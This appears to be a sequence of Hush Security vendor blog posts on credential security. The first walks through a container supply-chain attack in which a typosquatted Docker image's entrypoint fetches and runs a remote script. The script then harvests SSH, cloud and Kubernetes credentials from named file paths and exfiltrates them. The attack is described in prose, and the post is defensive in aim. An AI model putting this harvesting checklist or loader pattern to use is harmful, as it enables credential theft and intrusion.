This attack pattern is no longer theoretical. It is happening at scale across Docker Hub and private registries worldwide. And the uncomfortable truth is that your existing container security tooling is not designed to catch it.
How The Container Credential Leakage Attack Works
The malicious container image attack exploits a fundamental asymmetry in how container security works: static analysis scans images at rest. Malicious payloads execute at runtime. There is a gap between these two moments, and attackers have learned to hide in it.
Here is the attack chain in detail.
Stage 1: The Malicious Image
An attacker creates a Docker image that looks legitimate. It might be a typosquatted version of a popular base image (ubunto:20.04 instead of ubuntu:20.04), or it might be a straightforward image with a misleading name like python-slim or golang-runtime designed to suggest it is an official image even though it is not. The image includes all the normal components you would expect: OS packages, runtimes, development tools.
But the ENTRYPOINT or CMD instruction contains a tiny bootstrap script. Not the malicious payload itself. Just a loader.
This script is small enough to pass visual inspection. It looks like a normal entrypoint wrapper. When the image is built and layers are committed, the script sits in the top layer alongside legitimate files. When the image is pushed to a registry and scanned, the script is visible but appears benign. It is just a curl command. Nothing unusual about that.
The actual malware — the code that harvests credentials and exfiltrates data — is not in the image. It lives on the attacker’s server. It only lands on the target machine when the container starts and that curl command executes.
Stage 2: Registry Distribution
The image gets pushed to Docker Hub, or it gets mirrored into your organization’s private container registry. In the public case, it starts accumulating pulls. A typosquatted image can get millions of downloads because developers typing fast or working in low-attention contexts will grab the wrong name. In the private case, a developer pulls what they think is a legitimate base image and uses it for their Dockerfile.
Your image scanning tools analyze the image layers. They check every dependency, every package, every binary against vulnerability databases. The scanner looks for known CVEs, license violations, and malicious components. The ENTRYPOINT curl command might be flagged as a shell injection risk. But it is a common pattern in production Docker images. It is not enough to block the image. The image passes policy. It is added to the repository.
Stage 3: Container Deployment
Your team, or hundreds of teams across your organization, use the image as a base:
FROM ubunto:20.04
RUN apt-get update && apt-get install -y ca-certificates curl
COPY app /app
WORKDIR /app
CMD ["python", "app.py"]
Static scanning on your build pipeline sees a clean base image. Dependency checks pass. The image is promoted to production. Thousands of containers spawn from it across your cluster.
Stage 4: Runtime Execution and Credential Harvesting
The container starts. The ENTRYPOINT executes. The curl command fires. It downloads a shell script from the attacker’s server, pipes it to bash, and executes it in the container’s process space with the container’s identity and filesystem access.
What happens next depends on the attacker’s payload. In the documented cases, the pattern is consistent:
Credential Harvesting: The script spawns a background process that crawls the filesystem for everything a cloud attacker wants. SSH private keys in ~/.ssh/. AWS credentials in ~/.aws/credentials and instance metadata endpoints at http://169.254.169.254. GCP ADC tokens at ~/.config/gcloud/. Azure CLI configs at ~/.azure/. Kubernetes service account tokens at /var/run/secrets/kubernetes.io/serviceaccount/token. Environment variables that might contain API keys. Git configurations with embedded credentials. Bash history showing commands that exposed secrets.
Data Exfiltration: The harvested material is encrypted with a session key, that key is wrapped in the attacker’s RSA public key, and the whole bundle is POSTed to a server controlled by the attacker. Only they have the private key. Even if the traffic is intercepted, the data is unreadable.
Lateral Movement: If the container is running in Kubernetes with a service account that has cluster-admin or overly permissive permissions, the malware uses the token to enumerate secrets across all namespaces, dump them, and attempt to schedule privileged pods on other nodes.
The container appears to function normally. Your monitoring shows CPU and memory usage as expected. The application logs show no errors. The attack is silent.
Secrets Leakage Container Attack

Here is what the attack looks like when traditional container security fails to catch it:
Figure 1: The Attack Uncaught. Credentials are harvested and exfiltrated to attacker infrastructure. Static image scanning, SCA tools, and network monitoring all miss the attack because the malicious payload executes at runtime, not in image layers.
Why Your Existing Container Security Tools Miss This
Your security stack includes several layers of defense, each one assumed to catch supply chain attacks. None of them are designed for this specific threat.
Container Image Scanning looks at the image layers before they run. It performs deep, recursive analysis of every component. It checks against CVE databases, malicious package feeds, and license compliance policies. But it is analyzing a static artifact — a tarball of files on disk. The malicious binary is not in that tarball. It is on the attacker’s server. The script that will fetch it is visible, but the script itself is not malicious code. It is a downloader. Static scanners cannot analyze what the curl command will return. They cannot execute the script in a sandbox and observe its behavior. They can flag the risky pattern (shell pipe to bash) but that pattern is too common in production images to block outright. The image passes.
Vulnerability scanning in your CI/CD pipeline works the same way. It runs on images before they are deployed. It checks dependencies. It finds nothing wrong.
Network egress controls might catch the exfiltration attempt, if you have strict allowlisting in place. Most organizations do not. Developer laptops almost never do. And even in production, the domain the malware connects to is often designed to blend in. update-service.cloudcdn.com or metrics-relay.internal.io. It looks legitimate in logs. Or it can even send data to benign known locations, like GitHub, effectively exfiltrating via git commits.
Kubernetes network policies do not run on the container before it starts. By the time the policy engine is evaluating traffic, the curl command has already executed and the exfiltration has begun.
Runtime container controls (seccomp profiles, AppArmor, read-only root filesystems) can slow down the attack, but they rarely stop it. A well-crafted payload works around them. And more importantly, most organizations have not deployed these controls at scale because they require deep knowledge of what each container actually needs to do.
The root cause is that all of these tools assume the code running inside the container at startup is trustworthy. They assume that if the image passed scanning, the image is safe. Supply chain attacks invalidate that assumption. An image that was legitimately scanned can become malicious at the moment it executes, if that execution includes downloading and running arbitrary code from the internet.
The Structural Problem: Static Secret Scanning vs Runtime Execution
The attack works because of a mismatch in the container security model. Images are scanned as static artifacts. Execution is a runtime process. Code does not need to exist in the image to run inside the container.
This is actually a feature. Many container images intentionally download and compile code at startup. They do this for good reasons: smaller image sizes, dynamic version selection, runtime configuration. But the same mechanism enables malicious payloads.
The response from defenders is usually to add more static controls. Scan earlier. Scan more aggressively. Use allowlists of approved registries. Check image signatures. None of these stop an attacker who has registered a typosquatted image on Docker Hub and signed it legitimately, or who has compromised a supply chain and injected the bootstrap script into an official image before it is signed.
The uncomfortable truth is that as long as your container security model is built on scanning static artifacts, you are vulnerable to attacks that fetch and execute code at runtime. Rotation and incident response are your primary tools. You will detect the attack by finding exfiltrated data in your cloud logs. Then you will rotate credentials, patch images, and rebuild containers.
Runtime Detection: The Different Security Model
At Hush, we build on a different premise: the runtime behavior is the security boundary. Credentials should not be files that any process can read. Access should not be gated by possession of secrets. And execution should be monitored and controlled by policy, not just by static image analysis.
Here is what that means in practice for this attack:
No Static Credentials to Harvest: When containers access AWS, GCP, Azure, databases, or APIs through Hush, they do not receive long-lived credentials to store on disk or in environment variables. They request short-lived, dynamically issued tokens scoped to exactly the permissions the current workload requires. There is no ~/.aws/credentials for the malware to find. No Kubernetes ClusterAdmin token sitting in a service account. No hardcoded database password in a ConfigMap. A credential harvester returns empty-handed because the credentials do not exist in the form it is looking for. If static credentials are mandatory, Hush makes sure to automatically rotate and revoke keys, voiding the exfiltration attempt shortly after.
eBPF-Based Non Human Identity Anomaly Detection: Hush’s sensor observes system calls at runtime without kernel modification or agent overhead. It tracks which processes open which files, which network connections they initiate, and which identities (credentials, API tokens, connection strings) are behind each action. In this attack, the sensor would observe the exact moment when the malicious behavior begins and alert before exfiltration completes.
Scoped, Time-Limited Access to Kubernetes: If the container is running in Kubernetes, the service account token it receives through Hush is scoped to the minimum permissions the workload actually needs and expires after a short TTL. A token that allows a pod to read its own namespace’s ConfigMaps cannot be used to enumerate cluster secrets or schedule pods. The API calls the malware makes return 403 (Forbidden). The attempt is logged.
Coordinated Remediation: When Hush detects malicious runtime behavior in a container, we immediately trace that container back to the source image. We identify all downstream consumers of that image across your deployments. The initial attack detection is not the end of the incident response. It is the start of a coordinated remediation that reaches every affected container in your organization.
Detect and Protect Secret Leakage at Container Runtime

Here is the same attack when Hush runtime monitoring is in place:
Figure 2: Attack Detected by Hush. Attack is detected and blocked before credentials are exfiltrated. Multi-stage runtime anomaly detection (1. unexpected process spawn, 2. credential file access, 3. unauthorized network egress) fires on attack initiation. Malicious image is identified and quarantined automatically.
Real-World Attack: Malicious Container Images on Docker Hub
The attack we have outlined is not theoretical. This pattern has been documented across hundreds of malicious images in public registries in recent campaigns.
Security researchers have discovered malicious container images on Docker Hub that use typosquatting to mimic legitimate base images. These images executed Python scripts at startup that downloaded cryptocurrency miners. The scripts appeared benign on the surface. The miners were compressed and embedded in ways that signature-based scanners missed. Popular images with misleading titles like azurenql accumulated over a million downloads before detection.
The most effective attacks follow a consistent pattern: they include only a tiny bootstrap script in the image layers. The heavy payload — the actual miner or credential stealer — is fetched and executed at runtime. Until the image runs, the compiled binary does not exist anywhere a static scanner can find it.
Campaigns using images with names like openjdk and golang were particularly sophisticated. The images had misleading titles designed to trick developers into thinking they were official releases. When run, they downloaded and compiled miners, then used the container’s resources for cryptocurrency mining. The attacks remained undetected for months because the mining process was small and quiet, and the bootstrap script looked like normal container initialization.
Defense Strategy: Beyond Static Image Scanning
If you pull base images from Docker Hub or other public registries, treat your supply chain as under active threat. The specific defenses:
Verify image provenance using digests: Do not pull images by name alone. Use image digests (the SHA256 hash of the image manifest). Verify the digest against the official source (the publisher’s GitHub, their documentation, or a signed checksum). If the image name has changed hands or the publisher account has been compromised, the digest will not match what you expect.
# Vulnerable: pulling by tag
docker pull ubuntu:20.04
# More secure: pulling by digest
docker pull ubuntu@sha256:12345abcde...
Implement image signing and verification: Use Cosign or similar tools to cryptographically verify that images have been signed by the publisher you expect. This does not prevent typosquatting (an attacker can sign their own images), but it does ensure you are getting what the publisher actually released.
Use private registries with gating policies: If you use a container registry, implement a policy that requires all images to pass security scanning before they are available to deployments. But understand that this catches known vulnerabilities, not novel runtime attacks.
Deploy runtime behavioral monitoring: This is where Hush comes in. Runtime behavioral monitoring can detect when a container does something it should not do, whether that is spawning an unexpected process, opening credential files, or making network connections to unauthorized domains. This catches attacks that static scanning cannot.
Audit and rotate credentials regularly: If credentials are present in your environment as static files or environment variables, assume they have been compromised if a malicious image has run in your infrastructure. Rotate all of them: SSH keys, cloud provider credentials, database passwords, API keys, and Kubernetes service account tokens. Use a solution that provides identity-based access, rather than file or env-based, and one that orchestrates automatic, timely rotation to minimize breach impact — don’t wait for a breach to happen or for “that time in the year”.
Beyond Static Checks: The Future Of Container And Secrets Security, From Code To Cloud
The attack on container base images puts a question to every engineering team: What would your organization’s security posture look like if a malicious image ran in your infrastructure for a week without crashing or raising alarms?
If the answer is that you would not know it happened until you discovered exfiltrated data in your cloud logs, or noticed cryptocurrency mining draining your cloud resources, or found lateral movement in your Kubernetes audit logs, that is a signal that your security model is too dependent on static checks and incident response.
We built Hush to make that question less frightening. By moving the security boundary from image artifacts to runtime behavior, by issuing credentials dynamically rather than storing them, and by monitoring for anomalies rather than waiting for post-incident forensics, we change the equation. The malicious payload can fetch whatever it wants. It still cannot exfiltrate credentials that do not exist. It still cannot move laterally with tokens that do not grant the permissions it needs. And it will be caught before it completes.
If you want to see what shift-left access, eliminating static credentials and implementing runtime detection looks like for your container infrastructure, we are happy to walk you through it.
Hush Security delivers a unified access and governance platform for AI and non-human identities, replacing secrets with verified identities and dynamic, just-in-time access policies.
The next malicious base image will pass your scanner. Hush makes sure it still can’t do anything with what it finds.
Stop rotating. Start solving – credentials that never exist as static artifacts can’t be stolen.
For the CISO: Forward this to your infra team. The solution is three YAML files.
For the infra team: This is how you eliminate the entire class of credential-leak breaches – for every service in your stack.
ShinyHunters breached Anodot. Anodot had tokens connecting it to Rockstar’s Snowflake. You know the rest. Many postmortems from the last 18 months end the same way: “Rotate all potentially exposed secrets.”
Snowflake, OpenAI, Postgres, Redis, Elasticsearch… they all hand out keys by default. Those keys will end up somewhere they shouldn’t. In a JFrog artifact. Cleartext in a git commit. An S3 config file. A Kubernetes ConfigMap. And eventually, they’ll be found.
Managing NHI credentials is not a GTA-play. Fixing it time after time is not solving it. The solution is removing the key entirely.
Who is ShinyHunters?
ShinyHunters is a prolific cybercrime group responsible for some of the largest data breaches of the last five years – AT&T, Ticketmaster, Santander, and dozens more. Their method is rarely sophisticated: find a credential left somewhere it shouldn’t be, use it.
Rockstar statement in full follows from last week:
The Real Problem, It’s Not Just One Thing
Problem #1: Every Service Speaks a Different Auth Language
This is why it’s so hard to solve. It’s not just that services hand out long-lived credentials – it’s that they all hand out different kinds:
The fragmentation means you can’t enforce one consistent policy across your stack. Every service is its own island. You can’t adopt one rotation policy across API keys, connection strings, x.509 certs, and IAM roles, and you can’t realistically audit whether every vendor holding every credential type has rotated on schedule.
Problem #2: Someone Will Always Cut a Corner
No policy survives contact with a deadline. There will always be a DevOps engineer, a developer, an architect moving fast, and they’ll store that credential somewhere it shouldn’t be (I’ve done it myself. We all have.). In a JFrog artifact. Cleartext in a git commit. An S3 config file. A Kubernetes ConfigMap. Not because they’re careless. Because the current model requires them to handle credentials in the first place.
You can write all the policies you want. You cannot stop a human from doing what humans do under pressure.
Therefore, the solution cannot be implemented within the authentication model of each individual service. Instead, it must operate as a unified governance layer, enforcing a single, consistent access control policy regardless of whether the underlying service relies on an API key, a password, a certificate, or a token. This architecture must also inherently eliminate the risk of credential exposure, as no user ever interacts with them directly.
What You Can Actually Do Today (And It’s Simpler Than You Think)
Imagine setting access to Snowflake, OpenAI, Redis, Elasticsearch, PostgreSQL, Datadog…, JIT, scoped to the exact workload that needs it, with full cryptographic attestation, and never having a credential sitting anywhere to steal.
That’s what Hush Security does. It’s SPIFFE-native out of the box.
Every workload gets a SPIFFE identity, a cryptographically verified ID tied to its runtime environment (Kubernetes namespace, service account, node). When the workload needs access to Snowflake, it doesn’t look up a stored password. It presents its SPIFFE identity, Hush verifies it, and issues a short-lived scoped credential directly to the workload at runtime. The credential expires. Nothing is stored. Nothing can end up in a git commit, a JFrog artifact, a ConfigMap, or an S3 file, because it never existed as a static thing.
Developers never touch the credential. There’s nothing to misplace. No more “rotate your secrets.” There’s nothing to rotate.
The Setup: Three YAML Files
Define the connector (what to connect to: OpenAI, Anthropic, Grok, Vertex AI, Bedrock, PostgreSQL, MySQL, MariaDB, MongoDB, Snowflake, Redis, Elasticsearch, OpenSearch, Datadog, Kafka, RabbitMQ, AWS, GCP, Azure, Kubernetes), the privilege (what access it gets), and the policy (which workload identity receives it). That’s it.
1. connector.yaml - the connection (snowflake as example):
The attestationCriteria is the key part. Hush verifies the workload’s SPIFFE identity before issuing anything. Only workloads in the analytics namespace get these credentials – not a developer’s laptop, not a CI pipeline, not a third-party vendor’s misconfigured environment. The credential arrives at runtime, lives for the duration of the job, and disappears.
Same pattern works for every service in your stack. Repeat for OpenAI, Redis, Elasticsearch, Datadog, MySQL, MongoDB.
What This Means in Practice
Before
After
Static key stored in vendor’s config
No key stored anywhere
Developer creates + manages credentials
Declare a policy, Hush handles the rest
“Rotate after breach”
Nothing to rotate – credential never persisted
Third-party breach = your data at risk
Third-party breach = attacker finds nothing
Someone always cuts a corner under pressure
No one can – because no one ever holds a credential
Keys leak into git, JFrog artifacts, S3, ConfigMaps
Credential is provisioned and delivered just-in-time, exclusively to the intended workload
Anodot gets breached. Attacker searches for Snowflake credentials. Finds nothing – because the credential was issued for that run, verified against a SPIFFE identity, scoped to SELECT only, and expired before the breach happened.
Over the past decade, cloud adoption and API-first architectures have exploded. Every microservice, CI/CD pipeline, third-party integration, and automation script requires credentials to function. Today’s organizations manage tens of thousands of API keys, service account tokens, certificates, and secrets, collectively known as Non-Human Identities (NHIs).
Unlike human identities, NHIs proliferate unchecked, rarely expire, and often hold excessive privileges. When the GitGuard leak exposed over 10 million secrets on GitHub, and when CircleCI’s breach compromised thousands of customer secrets, the industry woke up to a critical gap: we had no systematic way to manage, monitor, or secure non-human identities at scale.
This realization spawned a new category of NHI security tools. But three years in, organizations are still experiencing breaches. The problem? These tools aren’t solving the actual problem.
Why Current NHI Tools Are Failing
1. Limited Visibility: Log-Based Detection Misses the Full Picture
Most NHI tools rely on scanning logs, code repositories, and configuration files to detect exposed secrets. This approach has fundamental limitations:
Integration-dependent blind spots – They only see what they’re integrated with. Secrets in proprietary systems, legacy applications, or new SaaS tools remain invisible.
Point-in-time snapshots – Log scanning provides historical data, not real-time awareness of active secrets in production.
Incomplete coverage requires tool sprawl – Organizations deploy multiple complementary tools (repo scanners, log analyzers, CSPM tools) just to achieve partial visibility, creating fragmented insights and operational complexity.
The result: You’re blind to a significant portion of your NHI attack surface.
2. Static Risk Posture: Not Risk-Based on Reality
Current tools assess risk based on static configurations, whether a secret is overprivileged, improperly scoped, or detected in a repository. But they lack runtime context:
No visibility into actual usage – Is this API key actively being used? When was it last called? From where?
No understanding of exploitability – Which secrets, if compromised, could actually cause damage versus dormant credentials with no real-world impact?
No prioritization based on business context – Not all exposed secrets carry equal risk, but tools treat them uniformly, flooding teams with thousands of “critical” findings.
The result: Security teams drown in alerts they can’t prioritize, while truly critical risks hide in the noise.
3. No Effective Remediation: Jira Tickets Aren’t Security
Perhaps the most glaring failure: every existing tool considers opening a Jira ticket as “remediation.”
Here’s what actually happens:
Tool detects an exposed secret
Creates a ticket assigned to a developer
Developer is already buried in work
Ticket sits in backlog for weeks or months
Secret remains exposed and exploitable
This isn’t remediation, it’s offloading responsibility and hoping someone eventually gets to it. Meanwhile:
Developers lack context to prioritize the ticket
Manual secret rotation is complex and error-prone
Teams fear breaking production, so they delay
The “remediated” number in dashboards is a fiction
The result: Organizations have impressive detection metrics but unchanged security outcomes.
4. The Treadmill Problem: Creation Outpaces Remediation
Even when teams heroically remediate dozens of exposed secrets, hundreds more are being created simultaneously:
Developers spin up new services with hardcoded credentials
CI/CD pipelines generate new API keys
Third-party integrations add more service accounts
Shadow IT proliferates unmanaged secrets
You’re running on a treadmill that’s speeding up. No matter how fast you remediate, the backlog grows. This approach cannot win long-term, it’s mathematically unsustainable.
The result: The NHI problem compounds over time despite significant investment in security tools.
So What Are Teams Ending Up Doing
Recognizing these gaps, organizations attempt to solve NHI security by combining multiple tools:
NHI scanners – These tools provide limited visibility, primarily detecting only what they are directly connected to. They rely on log ingestion and can become costly for customers at scale.
Vault or Secrets Manager – Almost every organization has one (or multiple), but these are storage solutions, not security tools. They’re safes where you store secrets; they don’t tell you which secrets are exposed, overprivileged, or actively exploited.
CSPM tools – Offer limited visibility mostly for major cloud providers (AWS, GCP, Azure) and a limited set of supported applications, with no remediation capabilities, just more alerts to manually triage.
But this Frankenstein approach creates new problems:
Fragmented visibility – Each tool shows a different piece of the puzzle; no unified view of your actual NHI risk
Alert fatigue – Multiple tools generating overlapping alerts with no centralized prioritization
No coordinated remediation – Each tool operates in isolation; rotating a secret in Vault doesn’t update the scanner’s findings
Operational overhead – Security teams spend more time managing tools than managing risk
Companies experiencing major NHI-related breaches were already using these tools. Despite deploying scanners, vaults, and CSPM platforms, their non-human identities remained exploitable. Detection without prevention leaves the door wide open.
A New Approach Is Required
The fundamental problem is that existing tools treat NHI security as a detection problem when it’s actually a governance and access control problem.
We don’t solve human identity security with scanning tools. We solve it with centralized identity governance platforms that enforce least-privilege access, monitor usage in real-time, and automate lifecycle management.
The same principles apply to non-human identities:
What’s Needed: A Unified NHI Governance Platform
Centralized Control Across All NHI Types
API keys, service accounts, OAuth tokens, certificates, database credentials—managed in one platform
Works across cloud providers (AWS, GCP, Azure), SaaS applications, on-prem systems, and custom infrastructure
Real-Time Runtime Visibility
See which secrets are actively used, when, and by what
Understand actual exploitability and business impact
Risk scoring based on live data, not static configurations
Policy-Based Governance
Apply cloud IAM security principles (least privilege, ephemeral access, policy enforcement) to ALL non-human identities
Centralized policy engine that works uniformly across your entire tech stack
Built-In Remediation
Don’t create tickets, fix the problem automatically
Existing NHI tools are failing because they’re solving the symptom and not curing the disease. They’re detection engines in a world that needs governance platforms.
Organizations need a centralized NHI governance and control platform, one that applies proven identity security principles across all non-human access, finds and remediates risks automatically, and scales with the explosive growth of machine identities.
It’s time to stop detecting the problem and start preventing it.
AI agents are rapidly moving from experimental tools to first-class actors inside production environments. They call LLM APIs, orchestrate workflows through MCP servers query databases like Postgres and Snowflake, and trigger actions in third‑party SaaS platforms such as Stripe.
But from a security perspective, there’s an uncomfortable truth most organizations haven’t fully confronted yet:
AI agents are operating with the same static credentials model we already know is broken-only now at machine speed and machine scale.
For CISOs, this isn’t just another secrets management problem. It’s a new, amplified data‑exfiltration risk surface.
The Hidden Risk: AI Agents Inherit the Worst of Static Credentials
Today, most AI agents authenticate exactly like legacy services:
Long‑lived API keys for LLM providers
Static database credentials for Postgres or Snowflake
Hard‑coded SaaS tokens for Stripe or internal APIs
Broad permissions granted “just in case” the agent needs them
From a risk standpoint, this creates a perfect storm:
No identity context – Credentials don’t know who is using them or why
No execution awareness – Access looks the same whether it’s a valid task or a malicious prompt
No blast‑radius control – A single leaked key can unlock massive datasets
No runtime enforcement – Once issued, the key works everywhere, all the time
When an AI agent is compromised-through prompt injection, model manipulation, supply‑chain risk, or simple misconfiguration-the organization has no meaningful way to contain the damage.
This is how silent data exfiltration happens.
Why Traditional Controls Fail Against Agentic Access
Security teams often try to compensate by layering controls around static credentials:
Network restrictions
Token rotation policies
Monitoring and anomaly detection
These help-but they don’t solve the core issue.
Static credentials are non‑contextual by design. They can’t express:
Which agent is calling the service
What task the agent is executing
What data should be accessible right now
Whether the request violates business or security intent
For human identities, we solved this years ago with identity‑aware access, conditional policies, and least privilege.
For AI agents, most organizations are still stuck in 2010.
The Shift: From Secrets to Policy‑Based Agent Identity
Preventing data exfiltration by AI agents requires a fundamental shift:
Stop authenticating agents with static secrets. Start authorizing them with policy‑based identity.
In a policy‑based model:
AI agents authenticate using a strong, verifiable runtime identity
Access is granted dynamically, not pre‑embedded in code
Every request is evaluated against real‑time policy
Permissions are scoped to task, resource, and time
Instead of asking:
“Does this API key look valid?”
The system asks:
“Should this agent, performing this action, access this resource right now?”
That question is the difference between control and blind trust.
Applying Policy‑Based Access to LLMs, MCP, and SaaS
Policy‑based identity isn’t theoretical-it applies directly to the systems AI agents already touch.
LLM Services
Limit which models an agent can access
Restrict prompt and response scopes
Enforce usage boundaries per task or environment
Prevent cross‑tenant or cross‑context leakage
MCP and Internal Services
Bind agent identity to specific workflows
Prevent lateral movement between services
Enforce service‑to‑service least privilege dynamically
Databases and Data Platforms
Grant just‑in‑time access to Postgres or Snowflake
Restrict queries to approved schemas or datasets
Automatically revoke access when the task completes
Third‑Party SaaS (e.g., Stripe)
Scope actions to specific operations (read vs. write vs. execute)
Eliminate long‑lived tokens embedded in agent logic
The result: even if an agent is manipulated, its ability to exfiltrate data is structurally constrained.
Why This Matters to CISOs Now
AI agents change the economics of risk.
They:
Operate continuously
Act autonomously
Chain multiple systems together
Access high‑value data at scale
A single compromised agent can do more damage, faster, than dozens of traditional workloads and services.
From a CISO perspective, this raises hard questions:
Can we prove which agent accessed sensitive data?
Can we enforce least privilege at runtime-not design time?
Can we contain an incident without taking systems offline?
Can we show auditors that agent access is governed and intentional?
Static credentials cannot answer these questions.
Policy‑based identity can.
The Solution: How Hush Enables Secure Agentic Access
Preventing data exfiltration by AI agents requires more than better secrets hygiene. It requires eliminating secrets as the primary control plane altogether.
Hush enables organizations to shift AI agents from secret-based access to policy-based identity, fundamentally changing how agentic access is granted, evaluated, and enforced at runtime.
Instead of embedding long-lived API keys, tokens, or database credentials into agent logic, Hush:
Establishes a strong runtime identity for each AI agent
Replaces static secrets with just-in-time, policy-evaluated access
Authorizes every request based on who the agent is, what it is doing, and what it should access
This shift is critical for stopping data exfiltration.
With policy-based access enforced by Hush:
AI agents never hold standing credentials that can be leaked, reused, or abused
Access is narrowly scoped to approved actions, data sets, and services
Permissions automatically expire when the task or context ends
Compromised or manipulated agents are structurally limited in what data they can reach
By removing static secrets from the equation and enforcing identity-driven, runtime policy, Hush turns AI agents from an uncontrolled data exfiltration risk into governed, auditable non-human identities.
This is not an incremental improvement.
It is the difference between hoping an AI agent behaves – and ensuring it cannot cause harm even if it doesn’t.
In the first half of 2024 alone, the cybersecurity landscape was rocked by high-profile incidents, including the Snowflake data breach and major compromises at Microsoft, that shared a common, devastating thread: stolen credentials and compromised secrets. These weren’t sophisticated “zero-day” exploits of technical flaws; they were attackers simply “logging in” using valid, but stolen, identities to compromise entire organizations. For years, the industry has preached “cyber hygiene”, the digital equivalent of brushing your teeth: use strong passwords, patch your systems, and don’t click suspicious links. While essential, hygiene is no longer enough to serve as a strategy.
The problem with the “cyber hygiene” metaphor is that it suggests a simple pass or fail, either your credentials are clean and you’re safe, or they’re dirty and you’re exposed. In reality, keys and tokens can be handled “perfectly”: stored in a vault, scoped carefully, rotated on schedule, and still end up in the hands of an attacker. Recent incidents, including the Snowflake and Microsoft-related breaches, reinforced a hard truth: attackers don’t always need to exploit vulnerabilities if they can just log in with valid credentials.
The Speed of Development Has Outpaced Hygiene
Today’s “ship-it-yesterday” development culture doesn’t give security teams the luxury of relying solely on best practices and good hygiene. As organizations race to adopt new technologies, the basics can get buried under delivery pressure. In a world of microservices, CI/CD pipelines, and now agentic AI, the perimeter is no longer a fixed wall you can keep “clean.”
If your strategy is built only on hygiene and best practice, your organization can collapse the moment a developer hardcodes a secret, an employee falls for a sophisticated phishing attack, or an OAuth key in a third-party SaaS app is compromised. In today’s complex environments, security teams need a breach-ready approach: harden posture, tighten exposure, and assume compromise, then build controls that contain blast radius and keep you operating when it happens.
What “Building for Breach” Actually Means
If we accept that compromise is inevitable, that credentials will be stolen, insiders will exist, and trust boundaries will be crossed, the security model shifts entirely.
This shift matters even more now because automation and agentic AI are exploding the number of non-human identities, secrets, AI agents, and MCP connections across every environment. What used to be a manageable set of service accounts and API keys is turning into a massive, fast-changing web of machine access. That growth is quietly expanding the attack surface, yet this vector still doesn’t get the attention, visibility, or shared understanding it deserves, especially when it comes to how easily one compromised identity can cascade into an organization-wide breach.
Minimize/Reduce Risk Where and When Possible
In the identity security world, the leading attack vector is still secret-based access, API keys, tokens, shared credentials, and long-lived secrets that attackers can steal and reuse. The good news is this risk can be minimized to near-elimination by moving from secrets-based access to identity-based access. In practice, that means extending the machine identity model the major cloud providers already use internally to everything else in your environment: internal services, SaaS tools, pipelines, agents, and MCP servers. With a battle-tested framework like SPIFFE, workloads get strong, verifiable identities and short-lived credentials, so access is granted based on identity and policy instead of static secrets.
This shift strips a huge part of the security burden away from developers and DevOps, who shouldn’t be in the business of handling and protecting long-lived secrets. Instead, security teams regain control through centralized policy, consistent identity issuance, and enforcement that holds even when something is compromised.
Building for breach means assuming one of those identities will be compromised and designing so it doesn’t become a full-org incident: remove long-lived secrets, eliminate standing access, enforce right-sized and just-in-time permissions at runtime, and make actions fully attributable so you can detect, contain, and keep your business operating when compromise happens.
Cyber hygiene is the starting line, not the strategy. In a world where attackers don’t break in, they log in, security must shift from the impossible goal of absolute prevention to the essential reality of breach-ready resilience, building a system that assumes compromise and is engineered to survive it.